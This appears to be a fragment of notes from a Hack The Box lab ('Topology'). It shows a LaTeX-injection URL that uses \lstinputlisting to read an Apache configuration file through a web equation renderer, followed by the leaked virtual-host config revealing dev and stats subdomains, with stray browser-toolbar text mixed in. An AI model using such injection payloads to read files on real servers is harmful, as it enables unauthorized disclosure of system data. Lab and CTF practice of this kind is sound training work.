 latex.topology.htb/equation.php?eqn=%24\lstinputlisting{%2Fetc%2Fapache2%2Fsites-available%2F000-default.conf}%24&submit=
190%
li Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
ServerName dev.topology.htb
ServerAdmin vdaisley@topology.htb
DocumentRoot /var/www/dev
Otro aplicativo
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
#ErrorLog ${APACHE_LOG_DIR}/dev_error.log
#CustomLog ${APACHE_LOG_DIR}/dev_access.log common
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
ServerName stats.topology.htb
ServerAdmin vdaisley@topology.htb
DocumentRoot /var/www/stats
Otro aplicativo
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
#ErrorLog ${APACHE_LOG_DIR}/stats_error.log
#CustomLog ${APACHE_LOG_DIR}/stats_access.log common
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet